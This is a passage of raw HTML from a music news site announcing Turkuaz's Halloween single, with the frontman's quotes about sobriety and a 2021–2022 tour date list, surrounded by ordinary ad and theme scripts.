felt appropriate to release this song right now with its the lyrical relevance to Halloween. Plus, it&#8217;s been in the works since before the pandemic! We started working on it soon after our 2018 album Life in the City.&#8221; explains frontman Dave Brandwein.</p><p>He continues, &#8220;It&#8217;s odd that it was written before all the recent events of the world, because in retrospect, it just seems so relevant. The song picks up where we left off with some of the themes from our last album, describing feelings of alienation, discomfort and depression setting in as each day passes.&#8221;</p><p>Brandwein wrote the song while he was struggling with his addiction and sobriety, which he says is equally as isolating as COVID has been. He reflects, &#8220;Searching for answers, I turned to songwriting, and though my struggles continue, I&#8217;m emerging from the pandemic sober and look back at this time as a learning experience and I&#8217;m glad that Turkuaz was able to make beautiful music out of it!&#8221;</p><p>After a slew of festival appearances throughout the summer and fall with Talking Heads&#8217; Jerry Harrison and Adrian Belew celebrating the <a target="_blank" rel="nofollow" href="https://livemusicnewsandreview.com/tag/40th-anniversary/">40th anniversary</a> of Remain in Light, the ensemble is eager to head back on the road and perform the music they&#8217;ve been working on. To close out the year, Turkuaz will ring in 2022 for their annual New Year&#8217;s Eve Ball Drop event in Hartford, CT for two nights at Infinity Hall.</p><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1000" height="1000" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-Shakin-in-the-Shheets.jpeg" alt="" class="wp-image-97068" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-Shakin-in-the-Shheets.jpeg 1000w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-Shakin-in-the-Shheets-768x768.jpeg 768w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-Shakin-in-the-Shheets-640x640.jpeg 640w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-Shakin-in-the-Shheets-1280x1280.jpeg 1280w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-Shakin-in-the-Shheets-681x681.jpeg 681w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-Shakin-in-the-Shheets-1362x1362.jpeg 1362w" data-sizes="(max-width: 1000px) 100vw, 1000px"/></figure><p><strong>TURKUAZ2021 &#8211; 2022 Turkuaz Tour Dates</strong></p><p><br>Oct. 28th &#8211; Washington, DC &#8211; 9:30 Club<br>Oct. 29th &#8211; New York, NY &#8211; Webster Hall<br>Oct. 30th &#8211; New York, NY &#8211; Webster Hall<br>Oct. 31st &#8211; Live Oak, FL &#8211; <a target="_blank" rel="nofollow" href="https://livemusicnewsandreview.com/tag/suwannee-hulaween/">Suwannee Hulaween</a> &amp;<br>Nov. 4th &#8211; Burlington, VT &#8211; Higher Ground<br>Nov. 5th &#8211; Boston, MA &#8211; Big Night Live<br>Nov. 6th &#8211; Portland, ME &#8211; State Theater<br>Dec. 11th &#8211; Denver, CO &#8211; Mission Ballroom !<br>Dec. 29th &#8211; Philadelphia, PA &#8211; Brooklyn Bowl Philadelphia<br>Dec. 30th &amp; 31st &#8211; Hartford, CT &#8211; Infinity Hall *<br>Jan 28th &amp; 29th &#8211; Miami Beach, FL &#8211; North Beach Bandshell *<br>Apr. 29th &#8211; New Orleans, LA &#8211; The Joy Theater &amp;<br>May 1st &#8211; Atlanta, GA &#8211; Sweetwater 420 Fest &amp;<br>May 5th &#8211; New Orleans, LA &#8211; Tipitina&#8217;s *</p>
<script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_8 td_block_template_1"> <script type="litespeed/javascript">var td_screen_width=document.body.clientWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:640px;height:300px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><ul class="wp-block-list"><li>notes dates w/o Thumpasaurus<br>! notes dates w/ Karl Denson&#8217;s Tiny Universe<br>&amp; notes dates w/ Jerry Harrison &amp; Adrian Belew</li></ul><p>Check out the Live Music News and Review.com Facebook page for updates and announcements.</p><p>To submit an article an article or review, or to just say hello hit us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b8d4d5d6d9d6dccaf8dfd5d9d1d496dbd7d5">[email&#160;protected]</a></p><p>Also- check out the search feature in the upper right hand corner and search for your favorite artist, event, venue or genre. You’ll be surprised at what you find!</p> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_9 td_block_template_1"> <script type="litespeed/javascript">var td_screen_width=document.body.clientWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:640px;height:165px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://livemusicnewsandreview.com/tag/turkuaz/">Turkuaz</a></li><li><a href="https://livemusicnewsandreview.com/tag/webster-hall/">Webster Hall</a></li></ul></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://livemusicnewsandreview.com/2021/10/turkuaz-drops-spooky-single/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flivemusicnewsandreview.com%2F2021%2F10%2Fturkuaz-drops-spooky-single%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=TURKUAZ+DROPS+SPOOKY+SINGLE&url=https%3A%2F%2Flivemusicnewsandreview.com%2F2021%2F10%2Fturkuaz-drops-spooky-single%2F&via=lmnandr" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://livemusicnewsandreview.com/2021/10/turkuaz-drops-spooky-single/&title=TURKUAZ+DROPS+SPOOKY+SINGLE" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print"><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://livemusicnewsandreview.com/2021/10/marco-benevento-new-music-and-starts-tour/">Marco Benevento New Music and Starts Tour</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://livemusicnewsandreview.com/2021/10/the-return-of-chain-fest-2/">The Return of Chain Fest</a></div></div></div><div class="author-box-wrap"><a href="https://livemusicnewsandreview.com/author/phil/" aria-label="author-photo"><img data-lazyloaded="1" src="[data-uri]" alt='LMNR' data-src='[data-uri]' data-srcset='https://livemusicnewsandreview.com/blog/wp-content/litespeed/avatar/a93825387df1a2d58ac9d5d113b491e9.jpg?ver=1764047424 2x' class='avatar avatar-96 photo' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://livemusicnewsandreview.com/author/phil/">LMNR</a></span></div><div class="td-author-url"><a href="http://www.livemusicnewsandreview.com%20">http://www.livemusicnewsandreview.com%20</a></div><div class="td-author-description"></div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/livemusicnewsandreview" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://soundcloud.com/simon-says-booking-1" title="Soundcloud">
<i class="td-icon-font td-icon-soundcloud"></i>
<span style="display: none">Soundcloud</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/simonsaysbookin" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCWrZSb2XVuP2W6RiBjXofoQ" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="clearfix"></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var block_tdi_10=new tdBlock();block_tdi_10.id="tdi_10";block_tdi_10.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":97066,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';block_tdi_10.td_column_number="3";block_tdi_10.block_type="td_block_related_posts";block_tdi_10.post_count="3";block_tdi_10.found_posts="984";block_tdi_10.header_color="";block_tdi_10.ajax_pagination_infinite_stop="";block_tdi_10.max_num_pages="328";tdBlocksArray.push(block_tdi_10)</script><div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_10"><h4 class="td-related-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/herbie-hancock-louisville-ky/" rel="bookmark" class="td-image-wrap " title="Herbie Hancock Louisville KY"><img data-lazyloaded="1" src="[data-uri]" width="238" height="178" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/xHerbie-Hancock-2025-2-238x178.jpg.pagespeed.ic.WU_CVyHIh0.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/Herbie-Hancock-2025-2-238x178.jpg 238w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/Herbie-Hancock-2025-2-476x356.jpg 476w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Herbie Hancock Louisville KY"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/herbie-hancock-louisville-ky/" rel="bookmark" title="Herbie Hancock Louisville KY">Herbie Hancock Louisville KY</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/10/early-worm/" rel="bookmark" class="td-image-wrap " title="Early Worm 2025"><img data-lazyloaded="1" src="[data-uri]" width="238" height="178" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/10/xwormtown-2025-238x178.png.pagespeed.ic.u4zDRAwcXD.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/10/wormtown-2025-238x178.png 238w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/10/wormtown-2025-476x356.png 476w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Early Worm 2025"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/10/early-worm/" rel="bookmark" title="Early Worm 2025">Early Worm 2025</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/09/hollywood-palladium-sports-team-supergrass/" rel="bookmark" class="td-image-wrap " title="Hollywood Palladium hosts Sports Team and Supergrass"><img data-lazyloaded="1" src="[data-uri]" width="238" height="178" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/xSuperGrass-1-by-A-Rood-Photo-238x178.jpeg.pagespeed.ic.M9IdQumXvP.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/SuperGrass-1-by-A-Rood-Photo-238x178.jpeg 238w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/SuperGrass-1-by-A-Rood-Photo-476x356.jpeg 476w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Hollywood Palladium hosts Sports Team and Supergrass"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/09/hollywood-palladium-sports-team-supergrass/" rel="bookmark" title="Hollywood Palladium hosts Sports Team and Supergrass">Hollywood Palladium hosts Sports Team and Supergrass</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">6,579</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/livemusicnewsandreview" target="_blank" rel="nofollow">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">457</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/livemusicnewsandreview#" target="_blank" rel="nofollow">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">329</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/lmnandr" target="_blank" rel="nofollow">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCVZET3lezzIoFcs6yBewrww" target="_blank" rel="nofollow">Subscribe</a></span></div></div></div></div>
<script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_14 td_block_template_1"> <script type="litespeed/javascript">var td_screen_width=document.body.clientWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><div class="td_block_wrap td_block_2 td_block_widget tdi_15 td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_15"><style>.tdi_15 .td-post-vid-time{display:block}</style><script type="litespeed/javascript">var block_tdi_15=new tdBlock();block_tdi_15.id="tdi_15";block_tdi_15.atts='{"custom_title":"Latest News","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","limit":"4","offset":"6","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-97066","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"preload","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_esi_enable":"0","widget_ttl":"28800","litespeed-cache-conf":{"widget_esi_enable":0,"widget_ttl":28800},"class":"td_block_widget tdi_15","block_type":"td_block_2","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';block_tdi_15.td_column_number="1";block_tdi_15.block_type="td_block_2";block_tdi_15.post_count="4";block_tdi_15.found_posts="984";block_tdi_15.header_color="#";block_tdi_15.ajax_pagination_infinite_stop="";block_tdi_15.max_num_pages="245";tdBlocksArray.push(block_tdi_15)</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_15 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/mammoth/" rel="bookmark" class="td-image-wrap " title="Mammoth"><img data-lazyloaded="1" src="[data-uri]" width="300" height="194" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/xwolfgang-300x194.jpg.pagespeed.ic.KtwV5PlPI0.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/wolfgang-300x194.jpg 300w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/wolfgang-600x388.jpg 600w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Mammoth"/></a></div></div><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/mammoth/" rel="bookmark" title="Mammoth">Mammoth</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://livemusicnewsandreview.com/author/phil/">LMNR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T16:25:57-04:00">July 14, 2025</time></span></div><div class="td-excerpt">
Wolfgang Van Halen’s MAMMOTH Announces Third Album The End Scheduled for Release on October 24thNew Song “The Spell” Now AvailableDebut Single “The End” Currently In The...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/tedeschi-trucks-band/" rel="bookmark" class="td-image-wrap " title="Tedeschi Trucks Band"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/title-1-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/title-1-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Tedeschi Trucks Band"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/tedeschi-trucks-band/" rel="bookmark" title="Tedeschi Trucks Band">Tedeschi Trucks Band</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T11:53:40-04:00">July 14, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/06/green-river-fest-2025-is-this-weekend/" rel="bookmark" class="td-image-wrap " title="Green River Fest 2025 is THIS WEEKEND!"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/GRF-2025-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/GRF-2025-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Green River Fest 2025 is THIS WEEKEND!"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/06/green-river-fest-2025-is-this-weekend/" rel="bookmark" title="Green River Fest 2025 is THIS WEEKEND!">Green River Fest 2025 is THIS WEEKEND!</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-20T12:10:34-04:00">June 20, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/06/northlands-2025-is-this-weekend/" rel="bookmark" class="td-image-wrap " title="Northlands 2025 is THIS WEEKEND!"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/northlands-2025-cover-pic-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/northlands-2025-cover-pic-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Northlands 2025 is THIS WEEKEND!"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/06/northlands-2025-is-this-weekend/" rel="bookmark" title="Northlands 2025 is THIS WEEKEND!">Northlands 2025 is THIS WEEKEND!</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T20:42:53-04:00">June 9, 2025</time></span></div></div></div></div></div></div>
